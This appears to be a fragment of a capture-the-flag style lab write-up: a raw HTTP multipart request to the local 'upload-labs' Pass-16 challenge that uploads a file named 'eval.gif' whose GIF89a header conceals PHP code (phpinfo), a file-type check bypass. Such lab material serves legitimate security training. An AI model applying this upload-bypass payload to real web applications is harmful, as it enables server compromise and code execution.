 Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-16/index.php?action=show_code
Cookie: pass=16
Upgrade-Insecure-Requests: 1
-----------------------------43007132523315214181934437571
Content-Disposition: form-data; name="upload_file"; filename="eval.gif"
Content-Type: image/gif
GIF89a
<?php phpinfo();?>
-----------------------------43007132523315214181934437571
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------43007132523315214181934437571--
? < + >